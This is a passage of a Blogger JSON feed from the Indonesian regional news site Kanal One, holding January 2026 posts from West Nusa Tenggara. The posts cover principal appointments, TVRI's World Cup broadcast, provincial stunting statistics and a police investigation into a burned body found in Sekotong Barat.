t":"tag:blogger.com,1999:blog-3415443604318014345.post-7794986971498861446"},"published":{"$t":"2026-01-26T22:21:00.002+08:00"},"updated":{"$t":"2026-01-26T22:21:43.230+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Wagub NTB Lantik 26 Kepala Sekolah SMA SMK"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBjKIqwfFMZi7-tSaWiAAGmr0ybrLf-QA8e0hzpNvBIPBVaV8mO4Qx5-baTGRPjR5tzUs4wQaoO9d3ZX-HhrXSGk8Dg0yhWFzWfO4AFwz8t61BQYBiQSQ-B-wjbRuiZATVVMHSwPQQ7WFStxKLosRVJTuY58PNwXpI98uf-21WHeYpqCV_WvttjS1qO7k\/s4160\/81502.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBjKIqwfFMZi7-tSaWiAAGmr0ybrLf-QA8e0hzpNvBIPBVaV8mO4Qx5-baTGRPjR5tzUs4wQaoO9d3ZX-HhrXSGk8Dg0yhWFzWfO4AFwz8t61BQYBiQSQ-B-wjbRuiZATVVMHSwPQQ7WFStxKLosRVJTuY58PNwXpI98uf-21WHeYpqCV_WvttjS1qO7k\/w400-h266\/81502.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Wakil Gubernur Nusa Tenggara Barat (NTB), Hj. Indah Dhamayanti Putri, melantik dan mengambil sumpah jabatan 26 Kepala Sekolah SMA\/SMK se-NTB di Kantor Dinas Pendidikan, Pemuda dan Olahraga (Dikpora) Provinsi NTB, Senin (26\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EWagub NTB Umi Dinda menyampaikan ucapan selamat kepada para Kepala Sekolah yang baru dilantik.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIa menegaskan, bahwa pengisian jabatan Kepala Sekolah merupakan bagian penting dari upaya Pemerintah Daerah dalam memajukan dunia pendidikan sebagai indikator utama peningkatan Indeks Pembangunan Manusia (IPM) di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E“Dunia pendidikan adalah salah satu indikator yang akan mendorong lebih baiknya angka IPM di daerah kita. Karena itu, amanah ini harus dijalankan dengan penuh tanggung jawab,” ujar Umi Dinda aapaan akrab Wagub NTB ini.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menjelaskan, pelantikan kali ini seiring adanya pergeseran dan penetapan definitif sejumlah Kepala Sekolah yang sebelumnya berstatus pelaksana tugas (Plt). Umi Dinda mengingatkan para Kepala Sekolah untuk memahami secara utuh visi dan misi Gubernur dan Wakil Gubernur NTB dalam lima tahun ke depan, sehingga kebijakan dan langkah di satuan pendidikan dapat selaras dengan arah pembangunan daerah, khususnya dalam memajukan kualitas pendidikan.\u003Cbr \/\u003E\u003Cbr \/\u003Eia meminta para Kepala Sekolah bekerja dengan sepenuh hati, mengedepankan profesionalisme, serta membuktikan bahwa penempatan jabatan dilakukan berdasarkan kompetensi, bukan kepentingan politik atau titipan pihak tertentu.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu Umi Dinda menyoroti tingginya animo masyarakat terhadap sekolah-sekolah tertentu yang masuk dalam kategori favorit, sehingga ia meminta agar sistem penerimaan peserta didik baru terus diperbarui agar lebih transparan, berkeadilan, dan berbasis regulasi. Ia memberikan catatan kepada Kepala Dinas Dikpora NTB yang hadir agar kedepan sebagian besar sekolah SMA\/SMK di NTB menjadi sekolah favorit.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita ingin semua sekolah menjadi sekolah favorit. Dengan pemerataan kualitas, sehingga penumpukan pendaftar di sekolah-sekolah tertentu bisa dihindari,” pintanya.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7794986971498861446\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-lantik-26-kepala-sekolah-sma.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7794986971498861446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7794986971498861446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-lantik-26-kepala-sekolah-sma.html","title":"Wagub NTB Lantik 26 Kepala Sekolah SMA SMK"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBjKIqwfFMZi7-tSaWiAAGmr0ybrLf-QA8e0hzpNvBIPBVaV8mO4Qx5-baTGRPjR5tzUs4wQaoO9d3ZX-HhrXSGk8Dg0yhWFzWfO4AFwz8t61BQYBiQSQ-B-wjbRuiZATVVMHSwPQQ7WFStxKLosRVJTuY58PNwXpI98uf-21WHeYpqCV_WvttjS1qO7k\/s72-w400-h266-c\/81502.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5285527767411447999"},"published":{"$t":"2026-01-26T17:11:00.003+08:00"},"updated":{"$t":"2026-01-26T17:11:45.081+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/s4160\/80809.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/w400-h266\/80809.jpg\" title=\"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Wakil Gubernur Nusa Tenggara Barat, Indah Dhamayanti Putri, menyampaikan bahwa penayangan Piala Dunia 2026 melalui TVRI menjadi kebanggaan bersama seluruh masyarakat Indonesia. Melalui TVRI, perhelatan sepak bola dunia tersebut dapat dinikmati oleh seluruh lapisan masyarakat, termasuk hingga ke pelosok daerah, tanpa dipungut biaya.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini menjadi kebanggaan bagi Indonesia karena Piala Dunia dapat ditayangkan secara langsung. Masyarakat, termasuk yang berada hingga ke pelosok daerah, dapat menyaksikan secara langsung perhelatan Piala Dunia,” tuturnya.\u003Cbr \/\u003E\u003Cbr \/\u003EWakil Gubernur yang akrab disapa Umi Dinda tersebut juga menegaskan bahwa TVRI bersama Pemerintah Provinsi NTB akan menggelar berbagai kegiatan dalam rangka menyambut dan memeriahkan Piala Dunia. Kegiatan tersebut diharapkan tidak hanya menjadi hiburan bagi masyarakat, tetapi juga memperkuat kebersamaan serta menumbuhkan semangat sportivitas.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan yang sama, Kepala TVRI Stasiun NTB, Ina Djara, menyampaikan bahwa TVRI telah dipercaya oleh Presiden Republik Indonesia sebagai pemegang hak siar Piala Dunia. Melalui siaran tersebut, negara diharapkan hadir memberikan tontonan berkualitas yang gratis, tidak berbayar, dan dapat diakses oleh seluruh masyarakat hingga ke pelosok negeri.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari rangkaian kegiatan tersebut, TVRI akan menggelar kick off Piala Dunia secara serentak di seluruh Indonesia pada 1 Februari 2026. Untuk wilayah NTB, kegiatan direncanakan berlangsung di Teras Udayana, Mataram, pada pukul 07.00 hingga 09.00 WITA, bertepatan dengan pelaksanaan Car Free Day, dan akan disiarkan secara langsung.\u003Cbr \/\u003E\u003Cbr \/\u003EIna Djara juga menyampaikan apresiasi atas kolaborasi dan sinergi yang selama ini terjalin dengan Pemerintah Provinsi NTB. Dukungan Pemprov NTB dinilai berperan penting dalam keberlangsungan berbagai program siaran TVRI yang terus berkesinambungan ke depan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain menyajikan program berita, TVRI juga menghadirkan berbagai tayangan dialog, sosialisasi, pelestarian budaya daerah, hingga pemberdayaan UMKM. Sejumlah program unggulan seperti tayangan musik daerah dan tradisional Sasambo serta Pojok UMKM dikemas secara kreatif dan disesuaikan dengan perkembangan generasi masa kini.\u003Cbr \/\u003E\u003Cbr \/\u003ESeiring dengan transformasi digital, TVRI kini sepenuhnya bersiaran secara digital setelah dilaksanakannya analog switch off. Selain siaran terestrial digital, TVRI juga aktif memanfaatkan berbagai platform media sosial seperti Instagram, YouTube, dan TikTok untuk menjangkau masyarakat yang lebih luas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5285527767411447999\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-penayangan-piala-dunia-2026.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5285527767411447999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5285527767411447999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-penayangan-piala-dunia-2026.html","title":"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/s72-w400-h266-c\/80809.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7469552355530469471"},"published":{"$t":"2026-01-26T17:08:00.001+08:00"},"updated":{"$t":"2026-01-26T17:08:08.266+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Stunting NTB 13,39% di Bawah Nasional, Iqbal: Ini Kerja Bersama Kab\/Kota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBXfagXoIjFaSz57SAq14T0HPaPAmh6LtQ0rXv-4t2POyy4n-Y2A-aQ5d-WCJKNdiyqs3pPDDw6_5kl8S362xaJhpGSs11UFeukHsMHc4ikNxk4xCOQaamHlipTT0537DeWNdRUZiCYvUfx2BW0d_DuhsE2_GWchliWhuGxZTrGbtg3f7dHtYxn-mUM04V\/s878\/80792.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stunting NTB 13,39% di Bawah Nasional, Iqbal: Ini Kerja Bersama Kab\/Kota\" border=\"0\" data-original-height=\"878\" data-original-width=\"878\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBXfagXoIjFaSz57SAq14T0HPaPAmh6LtQ0rXv-4t2POyy4n-Y2A-aQ5d-WCJKNdiyqs3pPDDw6_5kl8S362xaJhpGSs11UFeukHsMHc4ikNxk4xCOQaamHlipTT0537DeWNdRUZiCYvUfx2BW0d_DuhsE2_GWchliWhuGxZTrGbtg3f7dHtYxn-mUM04V\/w400-h400\/80792.jpg\" title=\"Stunting NTB 13,39% di Bawah Nasional, Iqbal: Ini Kerja Bersama Kab\/Kota\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat (NTB) menyampaikan perkembangan terbaru penanganan stunting sepanjang Tahun 2025. Berdasarkan data konsolidasi per Desember 2025, persentase stunting di NTB tercatat 13,39% atau 51.809 kasus dari 387.065 balita. Angka ini menunjukkan capaian yang sangat positif karena lebih rendah dari rata-rata nasional 18,8% serta telah melampaui target NTB Tahun 2025 sebesar 21,7%.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB H. Lalu Muhamad Iqbal melalui Kepala Dinas Komunikasi, Informatika dan Statistik (Kominfotik) NTB sekaligus Juru Bicara Pemerintah Provinsi NTB, Dr. H. Ahsanul Khalik, menyampaikan bahwa capaian tersebut merupakan hasil kerja bersama lintas sektor yang terus diperkuat hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Alhamdulillah, capaian stunting NTB per Desember 2025 berada di angka 13,39 persen. Ini bukan sekedar angka, tetapi cerminan dari kerja nyata pemerintah daerah bersama kabupaten\/kota, tenaga kesehatan, kader, serta partisipasi masyarakat yang terus bergerak memperbaiki kualitas tumbuh kembang anak-anak NTB,” ujar Aka.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, Pemerintah Provinsi NTB menegaskan bahwa penurunan stunting adalah agenda prioritas yang menyangkut masa depan generasi NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E“Stunting adalah ancaman serius bagi kualitas SDM. Karena itu, Pemprov NTB bersama Kab\/Kota Se-NTB tidak hanya fokus pada capaian, tetapi juga pada kesinambungan program agar kasus baru bisa dicegah sejak awal. Ini komitmen kita bersama untuk melahirkan generasi NTB yang sehat, kuat, dan unggul,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun capaian penanganan Stunting per Kabupaten\/Kota di NTB Desember 2025 berdasarkan data laporan gizi pada aplikasi sigizikesga Kementerian RI 2026:\u003Cbr \/\u003E- Lombok Barat: 9,58%\u003Cbr \/\u003E- Lombok Tengah: 9,99%\u003Cbr \/\u003E- Lombok Timur: 22,39%\u003Cbr \/\u003E- Sumbawa: 10,70%\u003Cbr \/\u003E- Dompu: 12,61%\u003Cbr \/\u003E- Bima: 12,22%\u003Cbr \/\u003E- Sumbawa Barat: 7,1%\u003Cbr \/\u003E- Lombok Utara: 14,18%\u003Cbr \/\u003E- Kota Mataram: 6,57%\u003Cbr \/\u003E- Kota Bima: 9,49%\u003Cbr \/\u003E\u003Cbr \/\u003EPemprov NTB memandang data tersebut sebagai dasar penting untuk memastikan intervensi yang dilakukan lebih terarah, tepat sasaran, serta memperkuat daerah-daerah yang masih membutuhkan percepatan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Data kabupaten\/kota menjadi pijakan untuk memperkuat strategi. Daerah yang sudah rendah tetap dijaga agar tidak naik, sementara daerah dengan angka lebih tinggi akan kita dorong percepatan intervensinya melalui program yang lebih fokus dan masif,” tambah Aka.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain capaian tahun 2025, hasil pemantauan juga menunjukkan perkembangan kasus baru pada awal 2026. Pada Januari 2026, NTB mencatat 0,6% atau 1.890 kasus stunting baru, data ini tentunya menjadi pengingat bahwa pencegahan stunting harus terus dilakukan secara konsisten dan tidak boleh lengah.\u003Cbr \/\u003E\u003Cbr \/\u003ERincian perkembangan stunting baru Januari 2026 per kabupaten\/kota:\u003Cbr \/\u003E- Lombok Barat: 1,0% (479 kasus baru)\u003Cbr \/\u003E- Lombok Tengah: 0,9% (653 kasus baru)\u003Cbr \/\u003E- Lombok Timur: 0,8% (545 kasus baru)\u003Cbr \/\u003E- Sumbawa: 0,3% (79 kasus baru)\u003Cbr \/\u003E- Dompu: 0,0% (tidak ada stunting baru)\u003Cbr \/\u003E- Bima: 0,1% (36 kasus)\u003Cbr \/\u003E- Sumbawa Barat: 0,4% (39 kasus baru)\u003Cbr \/\u003E- Lombok Utara: 0,3% (41 kasus baru)\u003Cbr \/\u003E- Kota Mataram: 0,001% (4 kasus baru)\u003Cbr \/\u003E- Kota Bima: 0,2% (14 kasus baru)\u003Cbr \/\u003EUntuk persentase data stunting ini akan selalu di update sesuai hasil pengukuran tinggi badan setiap bulan, papar Aka.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal mengapresiasi daerah yang berhasil menekan kasus baru, sekaligus mendorong percepatan penguatan layanan pada wilayah yang masih menunjukkan penambahan kasus.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut Gubernur Iqbal juga menekankan bahwa, “Penanganan stunting bukan pekerjaan musiman. Kita harus menguatkan pencegahan di hulu, mulai dari ibu hamil, pola asuh, gizi keluarga, sampai layanan kesehatan yang konsisten di Posyandu dan Puskesmas. Semua pihak harus bergerak,”.\u003Cbr \/\u003E\u003Cbr \/\u003EDan harus diingat Pencegahan Dimulai dari Keluarga, untuk itu Pemprov NTB menekankan bahwa pencegahan stunting tidak hanya bertumpu pada layanan pemerintah, tetapi juga membutuhkan keterlibatan aktif masyarakat, terutama keluarga.\u003Cbr \/\u003EKarena nya kami menghimbau masyarakat untuk: memastikan ibu hamil mendapatkan pemeriksaan rutin dan asupan gizi seimbang, memberikan ASI eksklusif dan MPASI sesuai standar,\u003Cbr \/\u003Erutin membawa balita ke Posyandu untuk pemantauan pertumbuhan,\u003Cbr \/\u003Emenjaga sanitasi dan pola hidup bersih sehat, segera berkonsultasi ke fasilitas kesehatan jika ditemukan risiko gangguan tumbuh kembang anak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu Kepala Dinas Kesehatan NTB Dr. dr. H. Lalu Hamzi Fikri, MM., MARS menyampaikan bahwa pihaknya akan memperkuat langkah-langkah strategis untuk menjaga tren penurunan stunting sekaligus menekan kasus baru secara cepat dan terukur.\u003Cbr \/\u003E\u003Cbr \/\u003E“Capaian tahun 2025 ini patut kita syukuri, namun kita tidak boleh berhenti. Tahun 2026, Dinas Kesehatan NTB bersama Dinas Kesehatan Kabupaten\/Kota akan memperkuat pencegahan dan penanganan stunting melalui intervensi yang lebih terarah, berbasis data, serta mempercepat respons terhadap kasus baru,” jelas Fikri.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menyebutkan sejumlah langkah utama yang akan dijalankan, antara lain:\u003Cbr \/\u003E\u003Cbr \/\u003EAksi Bergizi di Sekolah, untuk membangun pola konsumsi sehat sejak usia dini.\u003Cbr \/\u003E\u003Cbr \/\u003EPenguatan Surveilans Gizi, agar data lebih akurat dan cepat ditindaklanjuti.\u003Cbr \/\u003E\u003Cbr \/\u003EPemantauan Pertumbuhan Balita, melalui layanan Posyandu dan Puskesmas secara rutin.\u003Cbr \/\u003E\u003Cbr \/\u003ERefreshing PMBA (Pemberian Makan Bayi dan Balita), untuk memperkuat edukasi keluarga.\u003Cbr \/\u003E\u003Cbr \/\u003ETatalaksana Masalah Gizi, termasuk penanganan cepat pada balita berisiko.\u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya koordinasi lintas program dan lintas sektor, agar intervensi lebih kuat dan terintegrasi.\u003Cbr \/\u003E\u003Cbr \/\u003EMonitoring dan evaluasi program gizi di Desa Berdaya, sebagai lokus percepatan.\u003Cbr \/\u003E\u003Cbr \/\u003EPembinaan gizi bagi SPPG Program Makan Bergizi Gratis (MBG), agar tepat sasaran dan berkualitas.\u003Cbr \/\u003E\u003Cbr \/\u003EPemenuhan Pita LILA untuk skrining keluarga, sebagai deteksi dini risiko stunting.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami juga menekankan pentingnya intervensi berkelanjutan untuk kasus stunting baru, serta dukungan kabupaten\/kota dalam pendampingan Survey SSGI 2026. Target kita jelas: menurunkan stunting dengan cara yang terukur, konsisten, dan menyentuh keluarga sebagai pusat pencegahan,” tutup Hamzi Fikri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7469552355530469471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/stunting-ntb-1339-di-bawah-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7469552355530469471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7469552355530469471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/stunting-ntb-1339-di-bawah-nasional.html","title":"Stunting NTB 13,39% di Bawah Nasional, Iqbal: Ini Kerja Bersama Kab\/Kota"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBXfagXoIjFaSz57SAq14T0HPaPAmh6LtQ0rXv-4t2POyy4n-Y2A-aQ5d-WCJKNdiyqs3pPDDw6_5kl8S362xaJhpGSs11UFeukHsMHc4ikNxk4xCOQaamHlipTT0537DeWNdRUZiCYvUfx2BW0d_DuhsE2_GWchliWhuGxZTrGbtg3f7dHtYxn-mUM04V\/s72-w400-h400-c\/80792.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6217520131432294618"},"published":{"$t":"2026-01-26T13:00:00.001+08:00"},"updated":{"$t":"2026-01-26T13:00:18.528+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Penemuan Jenazah Terbakar di Sekotong Barat, Polisi Lakukan Penyelidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzWCK5A9jCNbHzqglgLSP-y31Q7zOKr4xGzYelaaTc2M9bHeYrIchurjQAaa3FPkZuovmx2gZ6GM3R3WnCYWyoDuzYfo_e9Xe5MRwvsZfiaEO0LyY-xewG0V1klNA2rWyFWl9bvyMxv8NvQ_i7DSo0PvVMHr28jwjKAr098ifZiNf4aKqvblBAdB1ve-C\/s1600\/80028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Penemuan Jenazah Terbakar di Sekotong Barat, Polisi Lakukan Penyelidikan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzWCK5A9jCNbHzqglgLSP-y31Q7zOKr4xGzYelaaTc2M9bHeYrIchurjQAaa3FPkZuovmx2gZ6GM3R3WnCYWyoDuzYfo_e9Xe5MRwvsZfiaEO0LyY-xewG0V1klNA2rWyFWl9bvyMxv8NvQ_i7DSo0PvVMHr28jwjKAr098ifZiNf4aKqvblBAdB1ve-C\/w400-h300\/80028.jpg\" title=\"Penemuan Jenazah Terbakar di Sekotong Barat, Polisi Lakukan Penyelidikan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Masyarakat di Dusun Batu Leong, Desa Sekotong Barat, Kecamatan Sekotong, Kabupaten Lombok Barat mendadak gempar pada Minggu sore (25\/1\/2026). Terkait dengan ditemukannya sesosok jenazah dalam kondisi hangus terbakar di pinggir jalan raya setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EHingga saat ini, identitas korban yang dijuluki sebagai \"Mr. X\" tersebut masih dalam proses identifikasi lebih lanjut oleh pihak kepolisian.\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan ini pertama kali terendus oleh warga sekitar yang sedang melintas di area lahan kosong milik salah seorang penduduk.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELokasi kejadian yang berada di pinggir jalur utama Sekotong ini langsung dipadati warga yang ingin melihat lebih dekat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESebelum akhirnya pihak kepolisian dari Polsek Sekotong dan Polres Lombok Barat tiba untuk mengamankan tempat kejadian perkara (TKP).\u003Cbr \/\u003E\u003Cbr \/\u003EKapolres Lombok Barat, Polda NTB, AKBP Yasmara Harahap, S.I.K., melalui Kasat Reskrim, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., membenarkan adanya peristiwa tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIa menyatakan bahwa pihak kepolisian telah mengambil langkah cepat segera setelah menerima laporan dari masyarakat terkait dugaan peristiwa pembakaran manusia tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Benar bahwa pada hari Minggu sekitar pukul 16.30 WITA, personel kami 